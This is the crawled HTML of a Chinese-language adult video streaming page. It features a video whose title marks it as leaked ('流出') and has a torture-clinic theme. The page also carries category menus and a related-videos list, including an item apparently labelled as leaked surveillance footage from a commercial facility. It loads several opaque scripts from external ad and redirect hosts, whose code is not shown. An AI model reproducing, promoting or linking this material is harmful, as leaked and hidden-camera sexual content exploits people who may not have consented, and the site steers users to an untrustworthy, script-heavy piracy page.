

--- FILE ---
content_type: text/html
request_url: http://370cc.com/play/index30361-0-0.html
body_size: 4122
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=30361;var seaplaylink="/play/index30361-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            DDGB-017-流出 拷問診察室 美少女クリニック 17-cd3
        </title>
        <meta name="keywords" content="DDGB-017-流出 拷問診察室 美少女クリニック 17-cd3" />
        <meta name="description" content="DDGB-017-流出 拷問診察室 美少女クリニック 17-cd3" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;DDGB-017-流出 拷問診察室 美少女クリニック 17-cd3
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260113/ipnsqLuu/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260113/ipnsqLuu/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260113/ipnsqLuu/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27163-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251225-1/e111b8c64396fb0ef79a703b7e64f39a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                为了深爱的老公、代替当..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12788-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250929-1/206c064bfa097fcd979f2ffb8257111b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵瑞穗，一个危险的女孩..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2287-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/bc42c620b0426d30536d22641a3eadf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NAPS007ナンパ即..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30488-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260115-1/445eaeedf8654f4e043c66d573d7d5a1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DHEL-001-流出..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24512-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251209-1/9d0f0d8e044c185c98f70bb511a54f7b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 0531..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30170-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260113-1/77f34e60b3a0eb48302d488d1833a2b6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Caribbeanco..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9600-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/5fb8ccbafab4b07fcf64729c3a7f6f3e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1pondo 极端射精..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2419-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/392de7dd64e50493e7232c7a532f2af8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                OFSD014勃起最前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15418-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251015-1/fb0a371849f9a369db050331356f6f64.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                女孩的构造 新藤瑞季 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10589-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250916-1/d28334d21d53ab01919314510c26f930.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M痴女 凉宫暖 1po..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/d6dfcf970e19a4c087180148c5c82c4b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                WAWA036北欧から..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22838-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251129-1/627b2bdb2683428bc38f0690ae53ed20.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [泄漏影片]商业设施监..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e85743fd1d194302ad637ecb138eaf45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>